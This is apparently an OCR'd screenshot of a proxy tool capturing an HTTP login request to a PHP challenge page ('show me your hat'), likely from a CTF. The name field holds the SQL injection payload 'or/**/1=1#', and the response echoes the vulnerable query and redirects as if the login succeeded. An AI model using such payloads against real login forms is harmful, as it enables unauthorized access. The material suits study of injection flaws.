 Request
Raw Params Headers Hex
POST /route.php?act=login HTTP/1.1
Host: 120.132.56.20:1515
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.132.56.20:1515/route.php?act=login
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Cookie: PHPSESSID=m8f972t0eh2pvoupadb9djg853
Connection: close
Upgrade-Insecure-Requests: 1
name=or/**/1=1#&submit=check
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 20 Sep 2018 05:23:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index.php
Content-Length: 1109
Connection: close
Content-Type: text/html
select count(*) from t_info where username = 'or/**/1=1#' or nickname = 'or/**/1=1#'<html>
<head>
<meta charset="utf-8" />
<title>show me your hat</title>
<link rel="stylesheet" href=css/bootstrap.min.css />
<link rel="stylesheet" href=css/bootstrap-theme.min.css />
<script src="js/jquery-2.2.0.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<style>
.container{
max-width: 400px;
margin: 20px auto;
}
</style>
</head>
<body>
<div class="container">
<h2>your hat</h2>
<form method="POST" action="route.php?act=login">
<div class="form-group">
<label for="name">your name</label>
<input class="form-control" type="name" id="name" name="name" placeholder="name" />
? < + > Type a search term